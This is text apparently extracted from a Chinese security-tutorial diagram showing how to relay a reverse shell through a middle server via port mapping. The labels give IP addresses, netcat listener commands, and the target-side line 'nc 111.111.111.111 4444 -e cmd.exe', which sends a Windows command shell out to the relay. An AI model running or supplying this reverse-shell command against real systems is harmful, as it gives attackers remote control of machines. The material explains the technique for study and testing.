 中转服务器
111.111.111.111
监听 4444 端口数据
本地主机
192.168.1.2
3333
4444
端口映射
nc -vv -lp 3333
4444
cmd shell
目标主机
10.2.1.2
nc 111.111.111.111 4444 -e cmd.exe
信安之路